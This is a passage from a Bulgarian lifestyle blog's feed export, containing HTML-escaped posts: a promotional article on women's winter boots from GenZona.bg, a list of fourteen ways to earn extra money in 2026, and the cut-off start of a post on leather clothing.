придобива още повече характер. Естествената кожа има свойството да се\nадаптира към формата на стъпалото, като осигурява удобство дори при дълго\nносене. Освен това тя е дишаща и устойчива на студ, което я прави идеална за\nзимните месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EСъвременните модели комбинират традиционното майсторство с\nмодерни технологии. Външните повърхности се обработват с хидрофобни покрития,\nкоито отблъскват влагата и запазват кожата еластична дори при ниски\nтемператури. Подметките са стабилни, често с грайферно покритие, което\nпредотвратява подхлъзване. А вътрешната подплата, обикновено от естествена\nвълна или висококачествен текстил, осигурява термичен комфорт дори в\nнай-студените дни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EБотите от естествена кожа\u003C\/b\u003E са израз на премерен лукс.\nТе не се подчиняват на временните тенденции, а остават класика – обувки, които\nмогат да се носят с години, без да изгубят нито формата, нито привлекателността\nси. Визуално те излъчват стабилност и класа, което ги прави идеални както за\nофиса, така и за ежедневието. Съчетани с дънки, вълнено палто или кожена чанта,\nте създават завършен, подреден образ – дискретно изискан, но пълен с увереност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EДамски боти на ток – грацията на зимата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EСред всички видове зимни обувки именно \u003Ca href=\"https:\/\/genzona.bg\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8\/%D0%B1%D0%BE%D1%82%D0%B8\"\u003E\u003Cb\u003Eдамските\nботи на ток\u003C\/b\u003E\u003C\/a\u003E съчетават най-успешно практичността на топлите боти и\nелегантността на обувките на висок ток. Те са изборът на жената, която не иска да\nсе отказва от женствената си визия, дори когато времето изисква по-плътни дрехи\nи стабилни обувки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EСъвременните модели предлагат перфектен баланс между\nудобство и стил. Токовете вече не са само тънки и високи – дизайнерите залагат\nна \u003Cb\u003Eблокови, стабилни или конусовидни токове\u003C\/b\u003E, които осигуряват стабилност\nпри ходене, без да намаляват елегантността. Така ботите могат да се носят по\nцял ден – от сутрешното кафе до вечерната среща – без умора или дискомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМатериите варират – от \u003Cb\u003Eестествена кожа и велур\u003C\/b\u003E до \u003Cb\u003Eтекстурирани\nи лакирани повърхности\u003C\/b\u003E, които придават индивидуалност. Цветовете също се\nразвиват – черното и кафявото остават вечни, но в последните сезони все\nпо-често виждаме нюанси като бордо, графит, коняк и тъмно синьо. Това са\nцветове, които лесно се комбинират с есенно-зимната гама и добавят характер към\nвизията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EДамските боти на ток\u003C\/b\u003E са онова малко бижу, което прави\nвсяка жена различна. Те променят стойката, придават увереност и издължават\nсилуета, без да компрометират комфорта. Когато се комбинират с вълнено палто,\nплисирана пола или елегантен панталон, създават излъчване на женственост, която\nсе усеща без усилие – естествена, модерна и завършена. Всяка дама, която веднъж\nобуе удобни боти на ток, знае, че това не е просто обувка, а усещане – за\nконтрол, за баланс и за увереност в собственото присъствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUpiSB2aYqcKE-hgH8uIGe1ELkR_8vxVtUtl6gJ262_4p-QrpAvgvR6gNfVpKAR7SwmFCu1w7UvTtxknQ4o_CL42b42NL_ThHtYKkDlw_3ytuMX0FhrEZHa6jmjNc9nj8jSYpV72dAiEgs9DF4YSBy50Wp57jM77wt7KlUUJDcCOndXfsLbH8UppAo1F4L\/s1920\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%20%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8%202.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1920\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUpiSB2aYqcKE-hgH8uIGe1ELkR_8vxVtUtl6gJ262_4p-QrpAvgvR6gNfVpKAR7SwmFCu1w7UvTtxknQ4o_CL42b42NL_ThHtYKkDlw_3ytuMX0FhrEZHa6jmjNc9nj8jSYpV72dAiEgs9DF4YSBy50Wp57jM77wt7KlUUJDcCOndXfsLbH8UppAo1F4L\/s320\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%20%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EДамски ботуши – елегантна защита от студа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EАко ботите са универсалното решение за ежедневието, то \u003Cb\u003Eдамските\nботуши\u003C\/b\u003E са кралицата на зимния сезон. Те съчетават комфорт и стил по начин,\nкойто няма аналог. С дългата си линия, която следва формата на крака, ботушите\nне само пазят топло, но и визуално издължават силуета, придавайки му финес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДамските ботуши се предлагат в безброй интерпретации – с\nвисок ток или равна подметка, с широка или прилепнала горна част, с декоративни\nципове, катарами или каишки. Всяка жена може да намери своя идеален модел,\nкойто да отговаря на начина ѝ на живот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ последните сезони тенденцията е ясна – \u003Cb\u003Eестествените\nматериали и класическите кройки се завръщат\u003C\/b\u003E. Кожените ботуши в черно, шоколадово\nи камел са отново хит, но модерната жена все по-често избира и по-смели решения\n– бежови тонове, велурени повърхности, както и комбинации от мат и гланц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EИстинската сила на ботушите е в тяхната универсалност. Те\nмогат да бъдат част от деловата визия, комбинирани с елегантно палто, или\nосновен акцент в по-свободен стил – с пуловер рокля или дънки. Ниските модели с\nграйферна подметка създават усещане за сигурност в зимните дни, а високите с\nток придават изисканост и увереност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЕдна от основните характеристики на добрите зимни ботуши е \u003Cb\u003Eвътрешната\nим изолация\u003C\/b\u003E – тя може да бъде от естествена вълна, термо текстил или\nизкуствен пух. Това гарантира не само топлина, но и комфорт при дълго носене.\nКачествената подметка пък осигурява сцепление, дори когато улиците са влажни\nили заледени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EДамските ботуши\u003C\/b\u003E са обувка с характер – едновременно\nелегантна и функционална. Те създават цялост на визията, балансират пропорциите\nи придават завършеност на всяко зимно облекло. Независимо дали ги избирате за\nработа, среща или вечер в града, ботушите остават символ на женственост, която\nне се влияе от сезона.\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgskbnsVD9eiLkHeEuJ0-_-oT2P19yg5loG0VBtTzYA55b9oyhf70NTgF8uhvvHaQecwH3TmWwKo4fUZOoKZBtK6Pl6p3wVh-TS1bsbXhe75Q0_if1MJK6CQc3eYjv5q6YcOpYFKUyI9qnD_zKcFjLcXOeL-4axYQUH8tS0W13AkS-2hNBXcSbBN179Xb5h\/s1380\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%20%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8%203.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1380\" data-original-width=\"1380\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgskbnsVD9eiLkHeEuJ0-_-oT2P19yg5loG0VBtTzYA55b9oyhf70NTgF8uhvvHaQecwH3TmWwKo4fUZOoKZBtK6Pl6p3wVh-TS1bsbXhe75Q0_if1MJK6CQc3eYjv5q6YcOpYFKUyI9qnD_zKcFjLcXOeL-4axYQUH8tS0W13AkS-2hNBXcSbBN179Xb5h\/s320\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%20%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EДамски чизми – дръзкото лице на зимната елегантност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ последните години \u003Cb\u003Eдамските чизми\u003C\/b\u003E се превърнаха в\nемблема на самоуверената, модерна жена. Това са ботуши, които надхвърлят\nфункционалността – те са модно изявление. С дължината си над коляното и силует,\nкойто обгръща крака, чизмите съчетават чувственост и класа, предизвикателност и\nелегантност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДнешните модели са далеч от прекалено театралните форми от\nминалото. Те са по-изчистени, с \u003Cb\u003Eвталена кройка\u003C\/b\u003E, често изработени от \u003Cb\u003Eеластични\nматерии като ликра, велур или мека кожа\u003C\/b\u003E, които се адаптират към тялото.\nТова създава ефект на издължаване и визуално извайва силуета.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЧизмите са подходящи както за вечерни събития, така и за\nежедневни комбинации. С къса рокля и дълго палто изглеждат модерно и уверено, а\nс плетена туника и колан – уютно и женствено. Ефектът винаги е същият: стил,\nкойто не остава незабелязан.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ последните колекции на \u003Cb\u003EGenZona\u003C\/b\u003E присъстват модели в\nкласически черен и сив велур, както и в по-смели цветове – бордо, карамел и\nтъмнозелено. Това са тонове, които носят топлина и същевременно подчертават\nиндивидуалността. Токовете са разнообразни – от ниски и квадратни до изваяни\nвисоки, които придават елегантност на походката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЧизмите не са просто обувки за специални поводи – те се\nпревърнаха в част от градската мода. Съчетавайки ги с панталон или клин,\nсъздават динамична визия, подходяща за ежедневието. А когато се носят с\nувереност, те придават онази особена енергия, която отличава модерната жена –\nсъчетание от сила, финес и увереност в собствената женственост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EИ макар че изискват малко повече грижа – особено велурените\nварианти – те са обувки, които си струват вниманието. Правилно подбраните чизми\nмогат да се носят години наред и да бъдат основен акцент на зимния гардероб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EЗимата като сезон на женствеността\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЗимата не е пречка за стил, а възможност. С правилните\nобувки всяка жена може да превърне студените дни в подиум за изразяване на своя\nвкус и индивидуалност. \u003Cb\u003EБотите от естествена кожа\u003C\/b\u003E придават стабилност и\nкласа, \u003Cb\u003Eдамските боти на ток\u003C\/b\u003E добавят елегантност и увереност, \u003Cb\u003Eботушите\u003C\/b\u003E\nосигуряват топлина и визуална хармония, а \u003Cb\u003Eчизмите\u003C\/b\u003E – дръзка енергия и\nфинес.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВсяка от тези категории носи своята красота и е\nпредназначена за различен тип настроение и повод. Няма универсален избор,\nзащото всяка жена е различна. Но общото между тях е едно – качествените зимни\nобувки не просто защитават от студа, те превръщат сезона в сцена на изящество и\nувереност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКолекцията от \u003Cb\u003Eдамски зимни обувки на GenZona\u003C\/b\u003E е\nсъздадена именно с тази идея – да предложи разнообразие от стилове, съчетано с\nбезупречно качество и внимание към детайла. Всеки чифт е покана да откриете\nсобственото си усещане за елегантност, защото истинската мода започва от\nстъпките, които правим с увереност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/6166259008466543758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/6166259008466543758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/10\/genzonabg.html","title":"Дамски зимни обувки – съчетание на топлина, стил и увереност от Genzona.bg"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TW4WiJjK5Z4yyDW0pyOJ8J4tQzOVqtOAFMnAEPJZycxMm6e4IiRXvYHkoqJhJcMVOksV3Sa9BmgRs5ncnGbKShsN3gWM4THEwRJp8M1LMkNRUsn4v42CIUY7cvlCdnMnEc0fIxtIhLn5y5Ef6sk6ibNQnJjpW6pFYVwUymeV_TgBqwsgtARPUMfC11lQ\/s72-c\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%20%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8%201.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-2183993766713761612"},"published":{"$t":"2025-09-11T02:25:00.000-07:00"},"updated":{"$t":"2025-09-11T02:25:30.468-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пари"}],"title":{"type":"text","$t":"14 идеи за бързо изкарване на пари през 2026 година"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlVR8Qnjn5FSjzXTg4Toid6CCOB8xpxPLfYWHWTa1hSKPTHJPxohlJk3Pm2ree5sRjJJAAgr2kbKm8iA3TxJ96Y1itj4vdtWgdIZMCv2D_txmXOlDewDAYYXAITngzi5Gf490asP3Dsya3BsXOkXIEaAMGWc6O6cdhTOMPUAq_erk634TlhlxoCGfZAfa\/s1536\/idei%20za%20burzi%20pari.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlVR8Qnjn5FSjzXTg4Toid6CCOB8xpxPLfYWHWTa1hSKPTHJPxohlJk3Pm2ree5sRjJJAAgr2kbKm8iA3TxJ96Y1itj4vdtWgdIZMCv2D_txmXOlDewDAYYXAITngzi5Gf490asP3Dsya3BsXOkXIEaAMGWc6O6cdhTOMPUAq_erk634TlhlxoCGfZAfa\/s320\/idei%20za%20burzi%20pari.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Въпросът не е дали можеш да спечелиш пари бързо, а как да го направиш интелигентно, етично и с дългосрочна визия. Тази статия е пътеводител, който ще ти покаже 14 конкретни идеи, базирани на реални тенденции и възможности през 2026 година. Те не са магически схеми за бързо забогатяване, а практични и приложими начини да генерираш допълнителен доход, като инвестираш време, умения и дори малко късмет. Готови ли си да поемеш контрола върху финансите си?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Фрийланс услуги в дигиталния свят\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДигиталната икономика процъфтява, а с нея и нуждата от специалисти, които да работят на свободна практика. Ако имаш умения в областта на писане на съдържание, графичен дизайн, програмиране, видео монтаж, преводи или дигитален маркетинг, можеш да ги превърнеш в печеливш бизнес. Платформи като Upwork, Fiverr и Toptal свързват хиляди фрийлансъри с клиенти от цял свят. Ключът тук е да изградиш силно портфолио и да се специализираш в ниша, която е търсена.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E2. Онлайн уроци и консултации\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EАко си експерт в дадена област – било то чужд език, музика, програмиране, йога или маркетинг – можеш да споделиш знанието си срещу заплащане. Платформи като Teachable, Udemy и Skillshare ти позволяват да създаваш и продаваш собствени курсове. Можеш да предложиш и индивидуални онлайн консултации чрез Zoom или Google Meet. Хората винаги са готови да инвестират в себе си и в умения, които ще им помогнат да се развият.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E3. Дропшипинг и онлайн търговия\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЕлектронната търговия е в своя апогей, а дропшипингът е един от най-нискорисковите начини да започнеш собствен бизнес. При него не се налага да поддържаш склад и да се занимаваш с логистика. Просто създаваш онлайн магазин, предлагаш продуктите на доставчик и когато клиент направи поръчка, доставчикът я изпраща директно до него. Платформи като Shopify и AliExpress правят процеса изключително лесен.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E4. Разработване на мобилни приложения\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EАко имаш технически умения, създаването на мобилни приложения може да бъде изключително доходоносно. Не е нужно да си гигант като Apple или Google. Можеш да се фокусираш върху малки, нишови приложения, които решават конкретен проблем – например приложение за проследяване на навици, за планиране на бюджет или за медитация. Дори малка такса за сваляне или вградена реклама могат да генерират сериозен пасивен доход.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E5. Инфлуенсър маркетинг и създаване на съдържание\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EСветът се влюбва в автентичността. Ако имаш страст към дадена тема и си готов да споделяш опита си с аудитория, можеш да станеш инфлуенсър. Не е задължително да имаш милиони последователи. Дори и като \"микроинфлуенсър\" с няколко хиляди последователи в Instagram, TikTok или YouTube, можеш да си партнираш с брандове и да предлагаш техните продукти срещу заплащане.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E6. Мениджмънт на социални мрежи\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EМного малки и средни фирми нямат време или умения да поддържат активно присъствие в социалните мрежи. Тук се появяваш ти. Можеш да предложиш услуги по създаване на съдържание, планиране на публикации и взаимодействие с аудиторията. Facebook, Instagram и LinkedIn са бизнес инструменти и фирмите са готови да платят на някой, който знае как да ги използва ефективно.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EПровокирайки Конвенционалното Мислене\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЧесто мислим, че за да изкараме пари, трябва да имаме висше образование, да работим за голяма компания и да чакаме заплатата си в края на месеца. Това е старото мислене. В действителност, светът на финансите се е демократизирал. Вече не е въпрос на \"кой какво знае\", а на \"кой какво може да предложи\". Възможностите са навсякъде около нас, но трябва да сме готови да ги видим и да действаме.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E7. Услуги за ремонт и поддръжка\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EНе всички възможности са в дигиталния свят. Традиционни услуги като ремонт на компютри, сглобяване на мебели, почистване на апартаменти или грижа за градини са винаги търсени. Сайтове като TaskRabbit и услуги в социалните мрежи могат да ти помогнат да намериш клиенти в твоя район. Това е идеален начин да използваш практическите си умения и да изкараш пари бързо, като работиш по-малко.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E8. Покупка и препродажба на стоки (flipping)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EТова е една от най-старите и най-ефективни схеми за бързо изкарване на пари. Купуваш стоки на ниска цена – от гаражни разпродажби, разчистване на имоти, онлайн търгове или магазини втора употреба – и ги продаваш на по-висока. Може да става дума за антикварни мебели, колекционерски предмети, дрехи или електроника. Ключът е да се научиш да разпознаваш стойността на даден предмет и да знаеш къде да го продадеш.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E9. Услуги за домашни любимци\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EАко обичаш животните, можеш да се грижиш за домашни любимци, докато собствениците им са в отпуск. Разходки, хранене, гледане в твоя или техния дом – това са услуги, които винаги са търсени. Платформи като Rover и DogVacay свързват собственици на кучета и котки с хора, които могат да се грижат за тях.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EИзграждане на Устойчива Финансова Независимост\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВсяка от тези идеи може да бъде началото на нещо голямо. Това не са просто начини да изкараш пари за един ден, а възможности да изградиш нов източник на доход, който да те отведе до финансова независимост. Първата стъпка е да превърнеш уменията и страстите си в нещо, което има стойност за другите. Втората е да започнеш да го правиш.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E10. Създаване и продажба на дигитални продукти\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДигиталните продукти имат едно огромно предимство – след като ги създадеш, можеш да ги продаваш отново и отново, без допълнителни усилия. Примери за такива продукти са електронни книги, шаблони за презентации, музикални записи, снимки, стокови видеа, готови уебсайтове или дизайни за тениски. Платформи като Etsy, Gumroad и Creative Market са идеални за продажба на подобни продукти.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E11. Наем на стая или имот\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EАко имаш свободна стая или цял имот, можеш да го дадеш под наем чрез платформи като Airbnb. Това е отличен начин да генерираш доход от актив, който вече притежаваш. Необходимо е да се съобразиш с местните регулации и да предложиш чисто и приятно място за гостите си.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E12. Инвестиране в акции и криптовалути\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EТова е по-рискова опция, но може да донесе значителни печалби. Инвестирането в акции на стабилни компании или в перспективни криптовалути като Биткойн или Етериум може да бъде начин за увеличаване на капитала. Важно е да се информираш добре, да инвестираш само средства, които можеш да си позволиш да загубиш, и да се консултираш с финансов експерт.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E13. Продажба на авторски произведения\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EАко имаш талант в рисуването, писането, фотографията или музиката, можеш да превърнеш хобито си в бизнес. Продажба на картини, ръчно изработени бижута, книги, музикални албуми или стокови фотографии – всичко това може да ти донесе допълнителен доход.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E14. Участие в платени проучвания и анкети\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EМного компании са готови да платят за обратна връзка от потребителите. Участието в онлайн проучвания или фокус групи може да бъде лесен начин да изкараш допълнителни пари. Платформи като Swagbucks и Survey Junkie са създадени точно за тази цел.\u003Cbr \/\u003E\u003Cbr \/\u003EЖивеем в епоха на безпрецедентни възможности. Световната икономика е по-свързана от всякога, а бариерите пред предприемачеството са значително намалели. Не е нужно да чакаш перфектния момент, да имаш голям капитал или да бъдеш гений, за да започнеш. Единственото, от което имаш нужда, е желанието да опиташ.\u003Cbr \/\u003E\u003Cbr \/\u003EПървата стъпка е да разбереш, че времето, което прекарваш в социалните мрежи, може да бъде инвестирано в придобиване на нови умения или в изграждане на страничен бизнес. Първият долар, който печелиш извън традиционната си работа, има изключително психологическо значение. Той ти показва, че можеш да поемеш контрола върху финансовото си бъдеще.\u003Cbr \/\u003E\u003Cbr \/\u003EНе става дума само за пари. Става дума за свобода. Свободата да избираш как да живееш, какво да правиш с времето си и как да осъществиш мечтите си. Всяка от тези идеи е ключ към по-независим и по-пълноценен живот. Коя ще избереш, за да отключиш своя потенциал?\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/2183993766713761612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/2183993766713761612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/09\/14-2026.html","title":"14 идеи за бързо изкарване на пари през 2026 година"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlVR8Qnjn5FSjzXTg4Toid6CCOB8xpxPLfYWHWTa1hSKPTHJPxohlJk3Pm2ree5sRjJJAAgr2kbKm8iA3TxJ96Y1itj4vdtWgdIZMCv2D_txmXOlDewDAYYXAITngzi5Gf490asP3Dsya3BsXOkXIEaAMGWc6O6cdhTOMPUAq_erk634TlhlxoCGfZAfa\/s72-c\/idei%20za%20burzi%20pari.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-4684004298633853489"},"published":{"$t":"2025-08-25T22:17:00.000-07:00"},"updated":{"$t":"2025-08-25T22:17:00.130-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожени изделия"}],"title":{"type":"text","$t":"Кожата като символ на стил. Как да носим кожени дрехи на работа, среща или пътуване"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EКожените дрехи отдавна са се утвърдили като повече от\nпросто сезонен тренд. Те са символ на увереност, индивидуалност и дългосрочна\nстойност. Независимо дали говорим за класическо \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eдамско кожено яке\u003C\/b\u003E, елегантен \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожен\nелек\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени 